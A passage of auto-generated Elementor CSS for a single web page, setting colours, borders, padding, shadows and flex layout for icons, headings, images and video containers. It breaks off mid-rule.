.elementor-icon{background-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-0ee3b16 .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-0ee3b16 .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-f8f907a:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-f8f907a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-f8f907a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-20630 .elementor-element.elementor-element-f8f907a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-4e1daf5 .elementor-element-populated .elementor-heading-title{color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-4e1daf5 > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-87c2626{text-align:center;}.elementor-20630 .elementor-element.elementor-element-87c2626 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-17c747b, .elementor-20630 .elementor-element.elementor-element-17c747b > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-17c747b{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-fe794cd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-fe794cd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-fe794cd > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-fe794cd > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-fe794cd > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-fe794cd > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-fe794cd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-4d18394{text-align:center;}.elementor-20630 .elementor-element.elementor-element-4d18394 .elementor-heading-title{color:#1e1666;}.elementor-20630 .elementor-element.elementor-element-4d18394 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-162f414{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-162f414 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-e5a1717{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-057cfe2 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-stacked .elementor-icon{background-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-057cfe2.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-057cfe2 .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-057cfe2 .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-05c5cbe .elementor-element-populated .elementor-heading-title{color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-05c5cbe > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-b2b0616{text-align:center;}.elementor-20630 .elementor-element.elementor-element-b2b0616 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-8ec63e7, .elementor-20630 .elementor-element.elementor-element-8ec63e7 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-8ec63e7{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-6db15ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-6db15ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-6db15ea > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-6db15ea > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-6db15ea > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-6db15ea > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-6db15ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-d7c9766{text-align:center;}.elementor-20630 .elementor-element.elementor-element-d7c9766 .elementor-heading-title{color:#1e1666;}.elementor-20630 .elementor-element.elementor-element-d7c9766 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-00b6d37{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-00b6d37 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-03343da{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-525ef09 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-525ef09.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-525ef09 .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-525ef09 .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-272b82d .elementor-element-populated .elementor-heading-title{color:#F87901;}.elementor-20630 .elementor-element.elementor-element-272b82d > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-a25251a{text-align:center;}.elementor-20630 .elementor-element.elementor-element-a25251a img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-7812d7f, .elementor-20630 .elementor-element.elementor-element-7812d7f > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-7812d7f{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-eded746:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-eded746 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-eded746 > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-eded746 > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-eded746 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-eded746 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-eded746 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-d3d6ca8{text-align:center;}.elementor-20630 .elementor-element.elementor-element-d3d6ca8 .elementor-heading-title{color:#1e1666;}.elementor-20630 .elementor-element.elementor-element-d3d6ca8 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-5a1c36c{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-5a1c36c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-29f3274{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-3c6691d .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-3c6691d.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-3c6691d .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-3c6691d .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-8b86388:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-8b86388 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-8b86388{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-20630 .elementor-element.elementor-element-8b86388 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-ef5b62c .elementor-element-populated .elementor-heading-title{color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-ef5b62c > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-6a3fe21{text-align:center;}.elementor-20630 .elementor-element.elementor-element-6a3fe21 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-d3f2eaa, .elementor-20630 .elementor-element.elementor-element-d3f2eaa > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-d3f2eaa{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-1dc5f34:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-1dc5f34 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-1dc5f34 > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-1dc5f34 > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-1dc5f34 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-1dc5f34 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-1dc5f34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-400af11{text-align:center;}.elementor-20630 .elementor-element.elementor-element-400af11 .elementor-heading-title{color:#1e1666;font-size:25px;font-weight:500;text-transform:capitalize;line-height:35px;letter-spacing:-0.2px;}.elementor-20630 .elementor-element.elementor-element-400af11 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-1655419{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-1655419 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-64002a0{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-cc7608e .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-cc7608e.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-cc7608e .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-cc7608e .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-c0c1d9a .elementor-element-populated .elementor-heading-title{color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-c0c1d9a > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-85e4c31{text-align:center;}.elementor-20630 .elementor-element.elementor-element-85e4c31 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-6769964, .elementor-20630 .elementor-element.elementor-element-6769964 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-6769964{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-93bb6ee:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-93bb6ee > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-93bb6ee > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-93bb6ee > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-93bb6ee > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-93bb6ee > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-93bb6ee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-56c1f14{text-align:center;}.elementor-20630 .elementor-element.elementor-element-56c1f14 .elementor-heading-title{color:#1e1666;font-size:25px;font-weight:500;text-transform:capitalize;line-height:35px;letter-spacing:-0.2px;}.elementor-20630 .elementor-element.elementor-element-56c1f14 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-24d879c{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-24d879c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-cf93e97{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-04bc31e .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-04bc31e.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-04bc31e .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-04bc31e .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-15bac65 .elementor-element-populated .elementor-heading-title{color:#F87901;}.elementor-20630 .elementor-element.elementor-element-15bac65 > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-fc8be1d > .elementor-widget-container{padding:20px 5px 70px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-e20c9c1, .elementor-20630 .elementor-element.elementor-element-e20c9c1 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-e20c9c1{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-a6665d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-a6665d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-a6665d7 > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-a6665d7 > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-a6665d7 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-a6665d7 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-29px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-a6665d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-3a53d6f{text-align:center;}.elementor-20630 .elementor-element.elementor-element-3a53d6f .elementor-heading-title{color:#1e1666;font-size:25px;font-weight:500;text-transform:capitalize;line-height:35px;letter-spacing:-0.2px;}.elementor-20630 .elementor-element.elementor-element-3a53d6f > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-278d437{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-278d437 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-9d051b0{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-7f33712 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-7f33712.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-7f33712 .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-7f33712 .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-f624d38{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-f624d38, .elementor-20630 .elementor-element.elementor-element-f624d38::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-b365862{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-b365862, .elementor-20630 .elementor-element.elementor-element-b365862::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-e385094 .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-e385094 > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-8031e5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-09bd98d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-09bd98d, .elementor-20630 .elementor-element.elementor-element-09bd98d::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-4185619{--display:flex;--background-transition:0.3s;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-4185619:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-4185619 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-4185619, .elementor-20630 .elementor-element.elementor-element-4185619::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-05037e9 .elementor-heading-title{color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-05037e9 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-20630 .elementor-element.elementor-element-f799fb6{--display:flex;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-f799fb6, .elementor-20630 .elementor-element.elementor-element-f799fb6::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-66b1452 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-20630 .elementor-element.elementor-element-66b1452 > .elementor-widget-container{border-radius:0px 0px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-10ca510{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px 